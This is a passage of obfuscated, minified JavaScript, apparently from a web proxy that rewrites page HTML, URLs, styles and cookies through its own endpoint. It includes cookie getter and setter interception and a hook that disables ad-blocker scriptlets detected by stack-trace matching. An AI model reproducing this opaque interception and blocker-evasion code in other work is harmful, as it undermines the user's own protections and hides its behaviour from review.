{_window:Jf=window,protectUrlContext:Jn,html:Jl,docBaseUrl:JJ,idFilter:Jq,urlFilter:JO,attributeFilter:JU}=J8;if(!Jl)return Jl;if(Jl=Jl[sg(0x287)](),!Jl[sg(0x945)]('<'))return Jl;Jl[sg(0x945)](sg(0xd05))&&(Jl=fd['A'][sg(0xae1)](Jf)[sg(0x211)][sg(0xf29)](Jl,/<noscript>.*?<\/noscript>/g,''));const JF=new Jf[(sg(0x240))](),JN=fd['A'][sg(0xae1)](Jf)[sg(0x5f3)][sg(0xf29)](JF,Jl,sg(0xa53)),JB=JN[sg(0x279)](sg(0xa93)),Jj=(null==JB?void 0x0:JB[sg(0x21c)](sg(0x2a7)))||JJ||fd['A'][sg(0xae1)](Jf)[sg(0x33e)][sg(0xae1)][sg(0xd20)](Jf[sg(0xad7)]);nI({'_window':Jf,'protectUrlContext':Jn,'node':JN,'baseUrl':Jj,'idFilter':Jq,'urlFilter':JO,'attributeFilter':JU});const JQ=fd['A'][sg(0xae1)]()[sg(0x3b7)][sg(0xf29)](JN,sg(0xce2));JQ&&JQ[sg(0x9c8)](),fd['A'][sg(0xae1)](Jf)[sg(0x536)][sg(0xf29)](JN,sg(0xc45))[sg(0x771)](Jz=>{nh(Jf,Jz['id']);});let JY='';return Jl[sg(0x945)](sg(0x679))?JY=JN[sg(0x6f8)][sg(0x2a4)]:Jl[sg(0x945)](sg(0xef8))&&Jl[sg(0x945)](sg(0x6ce))?JY=JN[sg(0x5b4)][sg(0x2a4)]+JN[sg(0x55e)][sg(0x2a4)]:Jl[sg(0x945)](sg(0xef8))&&!Jl[sg(0x945)](sg(0x95d))?JY=JN[sg(0x5b4)][sg(0x2a4)]:Jl[sg(0x945)](sg(0x6ce))?(fd['A'][sg(0xae1)]()[sg(0x682)][sg(0xae1)][sg(0xf29)](JN[sg(0x5b4)])&&(JY+=JN[sg(0x5b4)][sg(0x2a4)]),JY+=JN[sg(0x55e)][sg(0x2a4)]):JY=fd['A'][sg(0xae1)]()[sg(0x682)][sg(0xae1)][sg(0xf29)](JN[sg(0x5b4)])+fd['A'][sg(0xae1)]()[sg(0x682)][sg(0xae1)][sg(0xf29)](JN[sg(0x55e)]),sg(0x35f)===(null===(J9=JN[sg(0xb01)])||void 0x0===J9?void 0x0:J9[sg(0x1e8)])&&(JY=sg(0x3bf)+JY),JY;}function nI(J8){const sd=dS;let {_window:J9=window,protectUrlContext:Jf,node:Jn,baseUrl:Jl,idFilter:JJ,urlFilter:Jq,attributeFilter:JO}=J8;Jn instanceof J9[sd(0xd67)][sd(0x16c)]&&(function(JU){const sw=sd;let {protectUrlContext:JF,node:JN,baseUrl:JB,_window:Jj=window,idFilter:JQ,urlFilter:JY,attributeFilter:Jz}=JU;if(!(JN instanceof Jj[sw(0xd67)][sw(0x57b)]))return;const Jy=Jr=>(!JQ||JQ(Jr))&&!(0x0,f2['_'])(Jr)&&!Jr[sw(0x945)](sw(0x101f)),Jg=Jr=>(!JY||JY(Jr))&&!(0x0,f3['EW'])(Jr),Jd=Jr=>(!Jz||Jz(Jr))&&!(0x0,f2['_'])(Jr),Jw=JN[sw(0x3bd)][sw(0x558)]();if(sw(0xe22)===Jw||sw(0xbe6)===Jw){const Jr=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x5a8));Jr&&Jg(Jr)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x5a8),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':Jr,'kind':f3['MN'][sw(0x272)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));const JV=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x7e5));JV&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x7e5),nW({'protectUrlContext':JF,'srcset':JV,'endpoint':f0['A'][sw(0x459)],'baseUrl':JB,'urlFilter':JY}));const JK=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x986));JK&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x986),nx(JF,JK,JB));}else{if(sw(0x80d)===Jw){const JT=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x5a8));if(JT)Jg(JT)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x5a8),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':JT,'kind':f3['MN'][sw(0x910)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));else{let Jp=fd['A'][sw(0xae1)](Jj)[sw(0x682)][sw(0xae1)][sw(0xf29)](JN);Jp&&(Jp=fd['A'][sw(0xae1)](Jj)[sw(0x211)][sw(0xf29)](Jp,/\bwindow\.location\b/g,sw(0xcc4)),fd['A'][sw(0xae1)](Jj)[sw(0x682)][sw(0x79d)][sw(0xf29)](JN,Jp)),Jp[sw(0x945)](sw(0xb93))&&(Jp=fd['A'][sw(0xae1)](Jj)[sw(0x211)][sw(0xf29)](Jp,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,sw(0xc76)),fd['A'][sw(0xae1)](Jj)[sw(0x682)][sw(0x79d)][sw(0xf29)](JN,Jp)),(0x0,f3['Gy'])(JF)||(0x0,f3['Vp'])(JF)||!(sw(0xaf4)in JF)||sw(0x509)!==JF[sw(0xaf4)]||(Jp[sw(0x945)](sw(0xf6a))&&(Jp=fd['A'][sw(0xae1)](Jj)[sw(0x211)][sw(0xf29)](Jp,sw(0xf6a),sw(0x929)),fd['A'][sw(0xae1)](Jj)[sw(0x682)][sw(0x79d)][sw(0xf29)](JN,Jp)),Jp[sw(0x945)](sw(0x8dc))&&(Jp=fd['A'][sw(0xae1)](Jj)[sw(0x211)][sw(0xf29)](Jp,sw(0x8dc),sw(0x4e4)),fd['A'][sw(0xae1)](Jj)[sw(0x682)][sw(0x79d)][sw(0xf29)](JN,Jp)),Jp[sw(0x945)](sw(0x10a2))&&Jp[sw(0x945)](sw(0x8e7))&&(Jp=fd['A'][sw(0xae1)](Jj)[sw(0x211)][sw(0xf29)](Jp,sw(0x10a2),sw(0x16a)),Jp=fd['A'][sw(0xae1)](Jj)[sw(0x211)][sw(0xf29)](Jp,sw(0xe77),sw(0xe20)),Jp[sw(0x945)](sw(0xe6c))?Jp+=sw(0x444):Jp+=sw(0x5cd),fd['A'][sw(0xae1)](Jj)[sw(0x682)][sw(0x79d)][sw(0xf29)](JN,Jp)));}}else{if(sw(0xada)===Jw){var JE;const JS=null===(JE=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0xf71)))||void 0x0===JE?void 0x0:JE[sw(0x558)](),Jh=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x2a7)),Ju=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,'as');if(Jh&&Jg(Jh)){const JL=sw(0x1097)===JS||sw(0x275)===JS&&sw(0x52f)===Ju?f3['MN'][sw(0xaaa)]:sw(0x275)===JS&&sw(0x80d)===Ju?f3['MN'][sw(0x910)]:f3['MN'][sw(0x272)];fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x2a7),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':Jh,'kind':JL,'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));}}else{if(sw(0x47c)===Jw){const Jx=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x5a8));if(Jx&&Jx[sw(0x3bb)](sw(0xfd2))){const JM=nH(Jx,JF,Jj);fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x5a8),JM);}else Jx&&Jg(Jx)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x5a8),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':Jx,'kind':f3['MN'][sw(0xb60)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));const JA=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x621));if(JA){const JG=(0x0,f3['Wq'])({'protectUrlContext':JF,'url':f0['A'][sw(0x459)]+sw(0x90f),'kind':f3['MN'][sw(0x910)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]});JA[sw(0x945)](JG)?fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x621),nk({'_window':Jj,'protectUrlContext':JF,'html':JA,'docBaseUrl':JB})):fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x621),sw(0xdc0)[sw(0xd59)](nu,sw(0xd43))[sw(0xd59)](JG,sw(0xbae))[sw(0xd59)]((0x0,nL['x'])()['id'],sw(0xefd))+nk({'_window':Jj,'protectUrlContext':JF,'html':JA,'docBaseUrl':JB}));}}else{if('a'===Jw){const JW=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x2a7));JW&&Jg(JW)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x2a7),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':JW,'kind':f3['MN'][sw(0x557)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));const JC=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0xed6));sw(0xc57)==typeof JC&&JC[sw(0x945)](sw(0xb1f))&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0xed6),sw(0x6d2)[sw(0xd59)](btoa(JC),sw(0x14f)));const Jk=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0xc72));sw(0xc57)!=typeof Jk||(0x0,f3['Gy'])(JF)||(fd['A'][sw(0xae1)](Jj)[sw(0xacb)][sw(0xf29)](JN,sw(0xc72)),fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0xae2)+(0x0,f2['md'])(sw(0xc72)),Jk));}else{if(sw(0x363)===Jw){const JI=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x5a8));JI&&Jg(JI)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x5a8),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':JI,'kind':f3['MN'][sw(0x272)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));const JH=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0xd87));JH&&Jg(JH)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0xd87),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':JH,'kind':f3['MN'][sw(0x272)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));}else{if(sw(0x345)===Jw){const JR=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x5a8));JR&&Jg(JR)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x5a8),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':JR,'kind':f3['MN'][sw(0x272)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]}));}else{if(sw(0x109c)===Jw){const JZ=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0xb55)),Ji=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x77c));JZ&&Jg(JZ)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0xb55),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':JZ,'kind':sw(0xdcb)===Ji?f3['MN'][sw(0x557)]:f3['MN'][sw(0xb60)],'baseUrl':JB,'endpoint':f0['A'][sw(0x459)]})),Ji&&![sw(0xdcb),sw(0x3d5),sw(0x4f9),sw(0xf98)][sw(0x945)](Ji)&&Jy(Ji)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x77c),(0x0,f2['md'])(Ji));}else{if(sw(0x253)===Jw||'g'===Jw){const Jb=[sw(0xfaf),sw(0xce3),sw(0xf8e),sw(0xee5),sw(0x441),sw(0xa09),sw(0x438),sw(0x10cf)];for(const q0 of Jb){const q1=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,q0);if(q1){const q2=(0x0,nv['oY'])({'protectUrlContext':JF,'value':q1,'baseUrl':JB,'idFilter':JQ,'urlFilter':JY,'attributeFilter':Jz});fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,q0,q2);}}const Jm=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x355));if(Jm&&sw(0xc57)==typeof Jm){if(Jm[sw(0x3bb)]('#')&&Jy(Jm[sw(0xcf4)](0x1)))fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x355),'#'+(0x0,f2['md'])(Jm[sw(0xcf4)](0x1)));else{const q3=new URL(Jm,JB);Jg(q3[sw(0x2a7)])&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x355),(0x0,f3['Wq'])({'protectUrlContext':JF,'url':q3,'kind':f3['MN'][sw(0x272)],'endpoint':f0['A'][sw(0x459)],'baseUrl':JB}));}}}else{if(sw(0x54f)===Jw){const q4=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x4bc));if(q4&&sw(0xc57)==typeof q4&&Jy(q4)){const q5=(0x0,f2['md'])(q4);fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x4bc),q5);}}else{if(sw(0x52f)===Jw){if(sw(0x507)===JN[sw(0x21c)](sw(0xff7))&&!(0x0,f3['Gy'])(JF)){let q6=fd['A'][sw(0xae1)](Jj)[sw(0x34a)][sw(0xae1)][sw(0xf29)](JN);q6&&(q6=fd['A'][sw(0xae1)](Jj)[sw(0x211)][sw(0xf29)](q6,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),fd['A'][sw(0xae1)](Jj)[sw(0x34a)][sw(0x79d)][sw(0xf29)](JN,q6));}!function(q7){const sE=sw;let {_window:q8,protectUrlContext:q9,element:qf,baseUrl:qn,idFilter:ql,urlFilter:qJ,attributeFilter:qq}=q7;if(sE(0x52f)!==qf[sE(0x3bd)][sE(0x558)]())return;const qO=fd['A'][sE(0xae1)](q8)[sE(0x34a)][sE(0xae1)][sE(0xf29)](qf);qO&&fd['A'][sE(0xae1)](q8)[sE(0x34a)][sE(0x79d)][sE(0xf29)](qf,(0x0,nv['dv'])({'protectUrlContext':q9,'stylesheet':qO,'baseUrl':qn,'idFilter':ql,'urlFilter':qJ,'attributeFilter':qq}));}({'_window':Jj,'protectUrlContext':JF,'element':JN,'baseUrl':JB,'idFilter':JQ,'urlFilter':JY,'attributeFilter':Jz});}}}}}}}}}}}const Js=fd['A'][sw(0xae1)](Jj)[sw(0x327)][sw(0xae1)][sw(0xf29)](JN);for(const q7 of Array[sw(0x967)](Js))Jy(q7)&&Js[sw(0x194)](q7,(0x0,f2['md'])(q7));const Jo=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x600));Jo&&Jy(Jo)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x600),(0x0,f2['zp'])(Jo));const JX=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0xf76));JX&&Jy(JX)&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0xf76),(0x0,f2['md'])(JX));const JP=fd['A'][sw(0xae1)](Jj)[sw(0x10b8)][sw(0xae1)][sw(0xf29)](JN);JP&&Jy(JP)&&fd['A'][sw(0xae1)](Jj)[sw(0x10b8)][sw(0x79d)][sw(0xf29)](JN,(0x0,f2['md'])(JP));const JD=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x6d4));JN instanceof Jj[sw(0x30e)]&&JD&&sw(0xc57)==typeof JD&&JD[sw(0x897)]>0x0&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x6d4),sw(0xd39)+JD);const Jv=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x55b));JN instanceof Jj[sw(0x30e)]&&Jv&&sw(0xc57)==typeof Jv&&Jv[sw(0x897)]>0x0&&fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x55b),sw(0xd39)+Jv);const Jc=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,sw(0x52f));if(Jc){const q8=(0x0,nM['e'])((0x0,nv['Vd'])({'protectUrlContext':JF,'style':Jc,'baseUrl':JB,'idFilter':JQ,'urlFilter':JY,'attributeFilter':Jz}));fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,sw(0x52f),q8);}const Ja=[sw(0x846),sw(0x147)];for(const q9 of Ja){if(!Jy(q9))continue;const qf=fd['A'][sw(0xae1)](Jj)[sw(0xb8b)][sw(0xf29)](JN,q9);qf&&(fd['A'][sw(0xae1)](Jj)[sw(0xacb)][sw(0xf29)](JN,q9),fd['A'][sw(0xae1)](Jj)[sw(0x445)][sw(0xf29)](JN,(0x0,f2['md'])(q9),qf));}if(JN instanceof Jj[sw(0x30e)]){const qn=fd['A'][sw(0xae1)](Jj)[sw(0x566)][sw(0xae1)][sw(0xf29)](JN),ql=Object[sw(0x1ee)](qn);for(const qJ of ql){const qq=fK(qJ);Jd(sw(0xae2)+qq)&&(qn[(0x0,f2['md'])(qq)]=qn[qJ],delete qn[qJ]);}}if(JN instanceof Jj[sw(0xa8e)]){for(let qO=0x0;qO<JN[sw(0xef2)][sw(0xd70)][sw(0x897)];qO++)nI({'_window':Jj,'protectUrlContext':JF,'node':JN[sw(0xef2)][sw(0xd70)][qO],'baseUrl':JB,'idFilter':JQ,'urlFilter':JY,'attributeFilter':Jz});}}({'protectUrlContext':Jf,'node':Jn,'baseUrl':Jl,'_window':J9,'idFilter':JJ,'urlFilter':Jq,'attributeFilter':JO}),Jn[sd(0xd70)][sd(0x771)](JU=>{nI({'protectUrlContext':Jf,'node':JU,'baseUrl':Jl,'_window':J9,'idFilter':JJ,'urlFilter':Jq,'attributeFilter':JO});}));}const nH=function(J8,J9){const ss=dS;let Jf=arguments[ss(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!J8||!J8[ss(0x3bb)](ss(0xfd2)))return J8;const Jn=decodeURIComponent(J8[ss(0xcf4)](0xf));if(!Jn[ss(0x945)](f0['A'][ss(0x459)])){const Jl=ss(0xdc0)[ss(0xd59)](nu,ss(0xd43))[ss(0xd59)]((0x0,f3['Wq'])({'protectUrlContext':J9,'url':f0['A'][ss(0x459)]+ss(0x90f),'kind':f3['MN'][ss(0x910)],'baseUrl':fd['A'][ss(0xae1)](Jf)[ss(0x33e)][ss(0xae1)][ss(0xd20)](Jf[ss(0xad7)]),'endpoint':f0['A'][ss(0x459)]}),ss(0xbae))[ss(0xd59)]((0x0,nL['x'])()['id'],ss(0xefd))+nk({'_window':Jf,'protectUrlContext':J9,'html':Jn});return ss(0xfd2)+encodeURIComponent(Jl);}return J8;};var nR=l(0x15ef),nZ=l(0x10e2),ni=l(0x9ea);class nb{static[dS(0xae1)](J8,J9){const so=dS;let Jf=nb[so(0x10c5)][so(0xae1)](J9);return Jf||(Jf=function(Jn,Jl){return new Proxy(Jl,{'get':function(JJ,Jq,JO){const sX=a2n;if(sX(0x7e4)===Jq)return function(JF,JN,JB,Jj){const sP=sX;var JQ;const JY=[JF];return void 0x0===JB?JY[sP(0x3d7)]('*'):JY[sP(0x3d7)]('*',JB),(null!=Jj?Jj:Jn)[sP(0x933)](sP(0xacf))[sP(0xf29)](null!==(JQ=this[sP(0xd67)])&&void 0x0!==JQ?JQ:this,...JY);};const JU=Jl[Jq];return[sX(0xca8),sX(0x10f9),sX(0x7b2),sX(0xd56),sX(0xe42),sX(0x525),sX(0x178),sX(0x5aa),sX(0xd27),sX(0x26e),sX(0x10cd),sX(0xb78),sX(0xb87),sX(0xb2e),sX(0x424),sX(0x2ce),sX(0x684),sX(0x417),sX(0x700),sX(0xe2c),sX(0xc91),sX(0x96f),sX(0x1be),sX(0x875),sX(0x542),sX(0x675),sX(0x661),sX(0xd2d),sX(0xdba)][sX(0x945)](Jq)&&sX(0xad3)==typeof JU?JU[sX(0x73c)](JJ):JU;}});}(J8,J9),nb[so(0x10c5)][so(0x79d)](J9,Jf)),Jf;}}(0x0,fT['A'])(nb,dS(0x10c5),new Map());var nm=l(0x385);function l0(J8){const sD=dS,J9=new TextEncoder()[sD(0x8bc)](J8);let Jf='';for(const Jn of J9)Jf+=String[sD(0x100e)](Jn);return btoa(Jf);}function l1(J8,J9,Jf){return Jn=>{const sv=a2n;var Jl;const JJ=sv(0x58a)==typeof(null==Jn?void 0x0:Jn[sv(0x289)])?Jn[sv(0x289)]:!(null==Jn||null===(Jl=Jn[sv(0x289)])||void 0x0===Jl||!Jl[sv(0xfab)]),Jq=sv(0x58a)==typeof Jf?Jf:!(null==Jf||!Jf[sv(0xfab)]);return Jn[sv(0x17e)]===J8&&JJ===Jq&&J9===Jn[sv(0x2d2)];};}const l2=J8=>{const sc=dS;if(J8[sc(0x3e5)])return;J8[sc(0x3e5)]=!0x0;const J9=J8[sc(0x1032)][sc(0x44c)],Jf=J8[sc(0x1032)][sc(0xf5a)],Jn=()=>{const sa=sc,Jl=new Error()[sa(0x177)];return!(!Jl||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[sa(0xf5e)](Jl));};J8[sc(0x1032)][sc(0x44c)]=function(){const sr=sc;return Jn()?arguments[sr(0x897)]<=0x0?void 0x0:arguments[0x0]:J9(...arguments);},J8[sc(0x1032)][sc(0xf5a)]=function(){const sV=sc;return Jn()?arguments[sV(0x897)]<=0x0?void 0x0:arguments[0x0]:Jf(...arguments);};};function l3(J8,J9){const sK=dS;J9[sK(0x458)]||J9[sK(0xc25)]||(J9[sK(0x458)]=!0x0,J9[sK(0x3e5)]||f7['A'][sK(0x2c8)](sK(0x2f3)),fd['A'][sK(0xf1a)](J9),l6(J8,J9),l4(J9[sK(0xad7)]));}const l4=J8=>{const sT=dS;J8[sT(0x88a)]=[],J8[sT(0xca8)](sT(0x6be),()=>null);};function l5(J8){const sp=dS;let J9=!0x0,Jf='';try{Jf=J8[sp(0x9e6)][sp(0x2a7)];}catch(Jn){J9=!0x1;}return J9;}const l6=(J8,J9)=>{const sS=dS;{const JN=J9[sS(0x690)][sS(0xbb0)][sS(0x4c6)],JB=J9[sS(0x1032)][sS(0xe5e)](J9[sS(0x690)][sS(0xbb0)],sS(0x4c6));JN&&JB&&JB[sS(0xf54)]&&JB[sS(0x735)]&&fd['A'][sS(0xae1)](J9)[sS(0x101c)][sS(0xf29)](JN)[sS(0x945)](sS(0xaa9))&&J9[sS(0x1032)][sS(0x44c)](J9[sS(0x690)][sS(0xbb0)],sS(0x4c6),{'get':function(){}});}l9(J9,sS(0x933),sS(0x287),function(){const sh=sS;if(this[sh(0xb5c)])return sh(0x867)[sh(0xd59)](this[sh(0x1e8)],sh(0x3fc));for(var Jj=arguments[sh(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][sh(0xae1)](J9)[sh(0x101c)][sh(0xf29)](this,...JQ);}),lf(J9,sS(0xca5),sS(0xe6e),{'get':function(){const su=sS;for(var Jj=arguments[su(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][su(0xae1)](J9)[su(0xed1)][su(0xae1)][su(0xf29)](this,...JQ);return Jz?(0x0,nv['QS'])(Jz):Jz;},'set':function(Jj){const sL=sS;for(var JQ=arguments[sL(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][sL(0xae1)](J9)[sL(0xed1)][sL(0x79d)][sL(0xf29)](this,sL(0xc57)==typeof Jj?(0x0,nv['Vd'])({'protectUrlContext':J8,'style':Jj,...JY}):Jj),Jj;}}),l9(J9,sS(0xca5),sS(0x10a3),function(Jj){const sx=sS;if(this[sx(0x3b6)])return this[Jj];for(var JQ=arguments[sx(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][sx(0xae1)](J9)[sx(0xad5)][sx(0xf29)](this,Jj,...JY);}),l9(J9,sS(0xca5),sS(0x1009),function(Jj,JQ){const sA=sS;if(this[sA(0x3b6)])return this[Jj]=JQ;for(var JY=arguments[sA(0x897)],Jz=new Array(JY>0x2?JY-0x2:0x0),Jy=0x2;Jy<JY;Jy++)Jz[Jy-0x2]=arguments[Jy];fd['A'][sA(0xae1)](J9)[sA(0x614)][sA(0xf29)](this,Jj,sA(0xc57)==typeof JQ?(0x0,nv['oY'])({'protectUrlContext':J8,'value':JQ}):JQ,...Jz);}),l9(J9,sS(0x8f8),sS(0xa13),function(Jj,JQ){const sM=sS;return fd['A'][sM(0xae1)](J9)[sM(0x5a6)][sM(0xf29)](this,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':Jj}),JQ);}),l9(J9,sS(0x8f8),sS(0x1a0),function(Jj){const sG=sS,JQ=(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':Jj});return fd['A'][sG(0xae1)](J9)[sG(0xaba)][sG(0xf29)](this,JQ);}),lf(J9,sS(0x741),sS(0x149),{'get':function(){const sW=sS;for(var Jj=arguments[sW(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][sW(0xae1)](J9)[sW(0x7de)][sW(0xae1)][sW(0xf29)](this,...JQ);return Jz?Jz[sW(0x427)](';')[sW(0xc12)](Jy=>Jy[sW(0x635)]())[sW(0xc12)](Jy=>{const sC=sW,Jg=Jy[sC(0x4b3)]('=');return[Jy[sC(0x249)](0x0,Jg),Jy[sC(0x249)](Jg+0x1)];})[sW(0xc12)](Jy=>{const sk=sW;let [Jg,Jd]=Jy;if((0x0,f2['_'])(Jg)){const [Jw,JE,Js]=(0x0,f2['ks'])(Jg)[sk(0x427)](';');if(Js)return[Js,Jd];}return[Jg,Jd];})[sW(0xc12)](Jy=>{const sI=sW;let [Jg,Jd]=Jy;return''[sI(0xd59)](Jg,'=')[sI(0xd59)](Jd);})[sW(0xbcb)](';\x20'):Jz;},'set':function(Jj){const sH=sS,JQ=lO(J9)||new URL(J9[sH(0x9e6)][sH(0x2a7)]);for(var JY=arguments[sH(0x897)],Jz=new Array(JY>0x1?JY-0x1:0x0),Jy=0x1;Jy<JY;Jy++)Jz[Jy-0x1]=arguments[Jy];const Jg=fd['A'][sH(0xae1)](J9)[sH(0x7de)][sH(0xae1)][sH(0xf29)](this,...Jz),Jd=Jg?Jg[sH(0x427)](';')[sH(0xc12)](Jo=>Jo[sH(0x635)]())[sH(0xc12)](Jo=>{const sR=sH,JX=Jo[sR(0x4b3)]('=');return[Jo[sR(0x249)](0x0,JX),Jo[sR(0x249)](JX+0x1)];})[sH(0xee5)](Jo=>{let [JX,JP]=Jo;return(0x0,f2['_'])(JX);})[sH(0xc12)](Jo=>{const sZ=sH;let [JX,JP]=Jo;return[JX,JP,...(0x0,f2['ks'])(JX)[sZ(0x427)](';')];})[sH(0xc12)](Jo=>{let [JX,JP,JD,Jv,Jc]=Jo;return{'key':JX,'value':JP,'domain':JD,'path':Jv,'name':Jc};}):[],Jw=(Jo=>(0x0,nZ[sH(0x870)])(Jo,{'decodeValues':!0x1}))(Jj);if(void 0x0===Jw[sH(0xc55)]&&(Jw[sH(0xc55)]=J9[sH(0x377)][sH(0xbc7)]),JE=(JE=Jw[sH(0xc55)])[sH(0x3bb)]('.')?JE[sH(0xcf4)](0x1):JE,JQ[sH(0xbc7)]===J8[sH(0xdc8)]&&(!JE||JQ[sH(0xbc7)][sH(0x7e9)](JE)))return fd['A'][sH(0xae1)](J9)[sH(0x7de)][sH(0x79d)][sH(0xf29)](this,Jj,...Jz);var JE;const Js=function(Jo,JX,JP,JD,Jv){const si=sH,Jc=new URL((0x0,f3['EW'])(JX[si(0x9e6)][si(0x2a7)])?(0x0,f3['sH'])(JX[si(0x9e6)][si(0x2a7)])[si(0x23f)]:JX[si(0x9e6)][si(0x2a7)]);if(!Jv[si(0x10b9)]){if('/'===Jc[si(0xe25)])Jv[si(0x10b9)]='/';else{const Ja=Jc[si(0xe25)][si(0x427)]('/')[si(0xcf4)](0x0,-0x1)[si(0xbcb)]('/');Jv[si(0x10b9)]=Ja||'/';}}return Jv[si(0xc55)]||(Jv[si(0xc55)]=Jc[si(0xbc7)]),Jv[si(0xc55)][si(0x3bb)]('.')||(Jv[si(0xc55)]='.'+Jv[si(0xc55)]),((Jr,JV,JK,JT,Jp)=>{const 